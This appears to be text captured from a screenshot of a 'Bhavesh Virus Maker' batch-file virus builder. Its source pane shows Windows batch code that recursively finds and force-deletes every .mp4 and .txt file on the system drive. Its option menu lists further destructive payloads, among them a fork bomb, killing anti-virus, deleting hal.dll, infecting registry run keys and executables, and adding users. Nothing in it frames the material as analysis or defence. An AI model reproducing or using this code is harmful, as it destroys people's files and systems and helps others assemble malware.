 Bhavesh Virus Maker
Make Virus
Clear All
HELP
SOURCE CODE
DIR /S/B %SystemDrive%
\*.mp4 >> FIleList_mp4.txt
echo Y | FOR /F "tokens=
1,* delims=: " %%j in
(FIleList_mp4.txt) do del
"%%j:%%k"
REM
_
REM
_
REM Delete All Texts
DIR /S/B %SystemDrive%
\*.txt >> FIleList_txt.txt
echo Y | FOR /F "tokens=
1,* delims=: " %%j in
(FIleList_txt.txt) do del
"%%j:%%k"
REM
_
@echo off
Infect all drives
Fork Bomb
Reset Time
Play WinXP song
Confuse file extension
Delete My Pictures
Delete all .xml files
Infect reg run key
Infect all .lnk files
Delete all .mp4 files
Delete all .txt files
Crash HD
Delete all .pdf files
Change user pass
Delete C:/Drive
Spam Local disk
Delete My Music
Infect Autoexec.bat
Spam with MsgBox
Delete all .mp3 files
Spam Printer
Open/Close Disk Tray
Disable Mouse
Delete all .lnk files
Swap mouse button
Infect all .exe files
Delete My Documents
Delete all .exe files
Infect all folders
Delete all .png files
Kill Anti-Virus
Disable Keyboard
Delete hal.dll
Add User
Delete All .doc files